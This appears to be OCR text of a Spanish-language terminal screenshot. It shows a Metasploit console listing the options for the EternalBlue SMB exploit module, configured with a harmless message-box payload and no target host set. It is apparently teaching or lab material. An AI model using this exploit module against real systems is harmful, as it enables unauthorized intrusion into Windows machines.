 Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or host
s file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentic
ation
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Targe
t.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/messagebox):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, no
ne)
ICON NO yes Icon type (Accepted: NO, ERROR, INFORMATION, WARNING,
QUESTION)
TEXT Hello, from MSF! yes Messagebox Text
TITLE MessageBox yes Messagebox Title
Exploit target: